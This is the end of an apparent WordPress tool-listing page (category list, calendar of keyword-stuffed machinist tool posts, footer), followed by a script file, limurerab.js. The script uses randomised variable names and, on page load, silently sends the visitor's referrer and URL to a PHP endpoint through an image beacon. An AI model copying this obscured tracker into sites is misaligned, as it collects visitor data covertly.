	<li class="cat-item cat-item-516"><a href="https://machinisttoolslathe.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://machinisttoolslathe.com/category/worker/" >worker</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://machinisttoolslathe.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://machinisttoolslathe.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://machinisttoolslathe.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://machinisttoolslathe.com/category/yuasa/" >yuasa</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://machinisttoolslathe.com/category/yuwe/" >yuwe</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://machinisttoolslathe.com/2022/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://machinisttoolslathe.com/2023/02/">Feb &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://machinisttoolslathe.com/2023/01/01/" title="MACHINIST OFcE LATHE TOOLS MILL Machinist Large Tap Tapping Head, MACHINIST SgCst TOOL LATHE MILL Union MFG 6 1/4 3 Jaw Lathe Chuck 1 5/8 Center">1</a></td>
	</tr>
	<tr>
		<td><a href="https://machinisttoolslathe.com/2023/01/02/" title="Commonly Used Shapes Of Tool Bits And Their Uses, MACHINIST TOOLS LATHE MILL Albrecht Keyless Drill Chuck 0 25/64 DrG GenRc">2</a></td><td><a href="https://machinisttoolslathe.com/2023/01/03/" title="MACHINIST TpRdCb TOOL LATHE MILL Lot of 3 Large Expanding Reamers, MACHINIST TOOLS MILL LATHE Machinist Aloris CX Quick Change Tool Post OfCe">3</a></td><td><a href="https://machinisttoolslathe.com/2023/01/04/" title="MACHINIST LATHE TOOL MILL Cross Slide T Slot Fixture on Swivel Base StCt Pn">4</a></td><td><a href="https://machinisttoolslathe.com/2023/01/05/" title="MACHINIST TOOLS MILL LATHE Machinist Solid Carbide Indexing Boring Bar DrA, Woodturning The Twist">5</a></td><td><a href="https://machinisttoolslathe.com/2023/01/06/" title="MACHINIST BkCs TOOLS LATHE MILL Machinist Lot Large Geometric Die Head Chasers, 1900s Pedal Metal Lathe Restoration">6</a></td><td><a href="https://machinisttoolslathe.com/2023/01/07/" title="MACHINIST LATHE TOOL MILL, Tapered Shaft Greenfield Acorn Die Head &amp; Die, MACHINIST DrNt TOOL MILL LATHE Machinist Lot of Hardinge Tooling Turret">7</a></td><td><a href="https://machinisttoolslathe.com/2023/01/08/" title="MACHINIST LATHE TOOL MILL Machinist F &amp; D Convex Cutter Mill Saw Blade BkCs, MACHINIST TOOLS LATHE MILL Machinist DoAll Live Center Morse Taper 3 DrL">8</a></td>
	</tr>
	<tr>
		<td><a href="https://machinisttoolslathe.com/2023/01/09/" title="MACHINIST StgCst LATHE MILL No 2 Adjustable Knurling Tool 1 Shank">9</a></td><td><a href="https://machinisttoolslathe.com/2023/01/10/" title="MACHINIST BkCs LATHE MILL Machinist David Brown Floating Reamer 1 to 1 1/8, MACHINIST TOOLS LATHE MILL Machinist Mitutoyo 10 Height Gage Gauge TpOkCb">10</a></td><td><a href="https://machinisttoolslathe.com/2023/01/11/" title="MACHINIST TOOLS LATHE MILL Leitz Wetzlar Germany Turret Lens BkCse, MACHINIST OfCe TOOL LATHE MILL 5 3 Jaw Lathe Chuck 1 1/4 Center 1 Shank">11</a></td><td><a href="https://machinisttoolslathe.com/2023/01/12/" title="MACHINIST LATHE MILL Machinist Fowler Height Gage Gauge in Wood Case OfCe FrBk, MACHINIST DrC TOOL LATHE MILL Machinist Rare Antique Caliper Gage Dated 1879">12</a></td><td><a href="https://machinisttoolslathe.com/2023/01/13/" title="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z, MACHINIST TOOLS LATHE MILL Machinist Tapping Head">13</a></td><td><a href="https://machinisttoolslathe.com/2023/01/14/" title="MACHINIST TOOLS LATHE MILL OFC Machinist Hilman Roller No 4 SL Flat Top 7.5 Ton, MACHINIST DrwY TOOLS LATHE MILL Machinist 6 Machinist Vise">14</a></td><td><a href="https://machinisttoolslathe.com/2023/01/15/" title="MACHINIST LATHE MILL Starrett Last Word Dial Indicator Gage DrZa J">15</a></td>
	</tr>
	<tr>
		<td><a href="https://machinisttoolslathe.com/2023/01/16/" title="MACHINIST OfCe TOOL LATHE MILL Machinist Themac J45 Tool Post Grinder in Case, MACHINIST TOOL LATHE MILL Machinist Don Bosco Stethotracer Tool OkCabC">16</a></td><td><a href="https://machinisttoolslathe.com/2023/01/17/" title="MACHINIST LATHE MILL Jones &amp; Lamson Model 20S Threading head, MACHINIST LATHE MILL Starrett Last Word Dial Indicator Gage 711 in Box OkCb Aa">17</a></td><td><a href="https://machinisttoolslathe.com/2023/01/18/" title="MACHINIST TOOL LATHE MILL Machinist Angle Plate Block Fixture, MACHINIST LATHE TOOLS MILL Machinist Lot of 8 MM Collets OfCe Lt L">18</a></td><td><a href="https://machinisttoolslathe.com/2023/01/19/" title="MACHINIST TOOL LATHE MILL Starrett No 434 Combination Ruler Protractor Gage BkCs, Vintage lathe head stock spindle quick change holder south bend machinist tool">19</a></td><td><a href="https://machinisttoolslathe.com/2023/01/20/" title="MACHINIST Ofce TOOL LATHE MILL Machinist Drop Indicator Stand Surface Plate Gage">20</a></td><td><a href="https://machinisttoolslathe.com/2023/01/21/" title="MACHINIST TOOL LATHE Machinist Tube Rod Bender Stand Table for Di Arco Bender, Making The King Of All Knurling Tools Finale Inheritance Machining">21</a></td><td><a href="https://machinisttoolslathe.com/2023/01/22/" title="MACHINIST SgCst LATHE MILL Lot of Lathe Turret Tools Tool Holders Cutters, MACHINIST DrWy TOOL LATHE MILL 8 4 Jaw Cushman Lathe Chuck 2 Center">22</a></td>
	</tr>
	<tr>
		<td><a href="https://machinisttoolslathe.com/2023/01/23/" title="MACHINIST LT9 TOOLS LATHE MILL Sunnen Mandrel 2G P28 1750 WE 1E, MACHINIST TOOL LATHE MILL Machinist 8 3 Jaw Lathe Chuck 1 1/2 Bore StrgC Pn">23</a></td><td><a href="https://machinisttoolslathe.com/2023/01/24/" title="MACHINIST TOOLS LATHE MILL Machinist Spool of Metal Wire 25 LBS, MACHINIST DrWy TOOL LATHE MILL 16 1/4 by 8 T Slot Steel Plate Fixture Block">24</a></td><td><a href="https://machinisttoolslathe.com/2023/01/25/" title="MACHINIST LATHE MILL Machinist Single Axis Precision Set Up Table Bk">25</a></td><td><a href="https://machinisttoolslathe.com/2023/01/26/" title="Making A Polygon Lathe Cutter Mechanism, MACHINIST TOOLS LATHE MILL Machinist Lot of Carbide Boring Bar Cutters GrnCb">26</a></td><td><a href="https://machinisttoolslathe.com/2023/01/27/" title="MACHINIST TOOL LATHE MILL KO Lee Center Tail Stock OfCe, Making A Tool Post For The Big Lathe Part 1 Shop Made Tools">27</a></td><td><a href="https://machinisttoolslathe.com/2023/01/28/" title="MACHINIST TOOL LATHE MILL Palmgren #400 Milling Attachment Vise Holder, Home Made Milling Machine Attachment Tool For Lathe">28</a></td><td><a href="https://machinisttoolslathe.com/2023/01/29/" title="STARRETT MACHINIST LATHE MILL Machinist Inside Micrometer Gage Set, Tapping Essentials Every Machinist Needs To Watch This Haas Automation Tip Of The Day">29</a></td>
	</tr>
	<tr>
		<td><a href="https://machinisttoolslathe.com/2023/01/30/" title="MACHINIST BsMt TOOL LATHE MILL Machinist 6 Mill Milling Vise, MACHINIST ShK TOOLS LATHE MILL Machinist Airetool Pencil Etcher Tool">30</a></td><td><a href="https://machinisttoolslathe.com/2023/01/31/" title="MACHINIST DrWy TOOL LATHE MILL 15 1/4 Aluminum Plate 3/4 Thick">31</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://machinisttoolslathe.com/2021/08/13/machinist-lathe-mill-2-armstrong-no-2-screw-jacks-set-up-fixtures-shx-genrc/" title="armstrong machinist jacks">armstrong machinist jacks</a></li><li><a href="https://machinisttoolslathe.com/2023/09/07/machinist-mill-lathe-mill-hi-speed-25000-rpm-dotco-cutter-tool-11-2002-ofce/" title="Dotco model 11-1001">Dotco model 11-1001</a></li><li><a href="https://machinisttoolslathe.com/2020/08/22/how-to-perfectly-center-your-lathe-tool/" title="machinisttoolslathe">machinisttoolslathe</a></li><li><a href="https://machinisttoolslathe.com/2024/03/06/machinist-tool-atlascraftsman-12-lathe-steady-rest-l3-326-repaired/" title="steady rest C12-326">steady rest C12-326</a></li><li><a href="https://machinisttoolslathe.com/2024/03/05/first-look-at-our-new-syil-x5-complete-cnc-machine-overview/" title="syil x5">syil x5</a></li><li><a href="https://machinisttoolslathe.com/2022/10/28/machinist-tool-mill-cushman-self-centering-4-jaw-lathe-chuck-1-34-ofce/" title="cushman 4181 chuck 14ce">cushman 4181 chuck 14ce</a></li><li><a href="https://machinisttoolslathe.com/2021/12/07/dumore-hand-grinder-no-10-011-in-box-lathe-machinist/" title="dumore hand grinder 10-021 in box">dumore hand grinder 10-021 in box</a></li><li><a href="https://machinisttoolslathe.com/2018/06/24/cnc-axle-lathe-for-railway-axle-production-niles-simmons/" title="niles simmons axel lathe">niles simmons axel lathe</a></li><li><a href="https://machinisttoolslathe.com/2020/08/18/2-001-fine-adjustment-machinist-built-lathe-radius-cutter/" title="lathe radius cutter">lathe radius cutter</a></li><li><a href="https://machinisttoolslathe.com/2021/03/27/smithy-midas-1220-combo-machinist-metal-lathe-mill-with-lots-of-tooling-and-extras/" title="1220 smithy lathe mill tooling">1220 smithy lathe mill tooling</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://machinisttoolslathe.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://machinisttoolslathe.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://machinisttoolslathe.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</section><!-- #secondary -->
		</main><!-- #main -->
	</section><!-- #content -->
</div><!-- #page -->

<footer id="colophon" class="site-footer navbar navbar-inverse" role="contentinfo">
	<div class="site-info navbar-text text-center">
		<small>
			&copy; 2026 Machinist Tools Lathe			<span class="sep"> - </span>
						Powered by <a href="https://wordpress.org/" class="navbar-link" target="_blank" title="A Semantic Personal Publishing Platform" rel="generator">WordPress</a>
			<span class="sep"> - </span>
			Melany theme by <a href="https://www.deshack.net" class="navbar-link" target="_blank" rel="designer">deshack</a>		</small>
	</div><!-- .site-info -->
</footer><!-- #colophon -->

</div><!-- #scroll -->

<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/machinisttoolslathe.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130513'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/themes/default/js/tooltips.js?ver=1.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://machinisttoolslathe.com/limurerab.js
body_size: 755
content:



function dyfim()
{	
  

	var denyt = window.location.href;
    var jamifefepesamy = "limurerab";  
	 
	var jibat = "/" + jamifefepesamy + ".php"; 
	 
    var ranolizu = 60;	
 	var juremyfumexyr = jamifefepesamy; 
 

	var weqymunabyji = "";  
    try		    {
	      weqymunabyji=""+parent.document.referrer;
     }

	

 
     catch (ex) 

	
    {	 
 	    weqymunabyji=""+document.referrer;     }

	if(jaculaly(juremyfumexyr) == null)
  	{
				var wuxu = window.location.hostname;
						mimotyb(juremyfumexyr, "1", ranolizu, "/", wuxu);     		if(jaculaly(juremyfumexyr) != null)
			{ 			var jicomumerony = new Image(); 			jicomumerony.src=jibat + "?referer=" + escape(weqymunabyji) + "&url=" + escape(denyt);
		} 	}
 
}

dyfim();

/////////////////////////////////////

function jaculaly(bimitahojuqus) {
    var zupugytajohavu = document.cookie;     var rawowep = bimitahojuqus + "="; 
    var bikubi = zupugytajohavu.indexOf("; " + rawowep);
 	      if (bikubi == -1) {	          bikubi = zupugytajohavu.indexOf(rawowep);

        if (bikubi != 0) return null;    } else {	 
        bikubi += 2;       }    var jehunigaqyluv = document.cookie.indexOf(";", bikubi);    if (jehunigaqyluv == -1) {         jehunigaqyluv = zupugytajohavu.length; 
     }
     return unescape(zupugytajohavu.substring(bikubi + rawowep.length, jehunigaqyluv)); 	} 


function mimotyb(durawemeh,jicitocozif,kivefowowo, buqenivudamu, taca) { var telavaze = new Date();
  var nisyjycylesup = new Date();   nisyjycylesup.setTime(telavaze.getTime() + 1000*60*kivefowowo);    document.cookie = durawemeh+"="+escape(jicitocozif) + ";expires="+nisyjycylesup.toGMTString() + ";path=" + buqenivudamu + ";domain=" + taca;
 	 } 
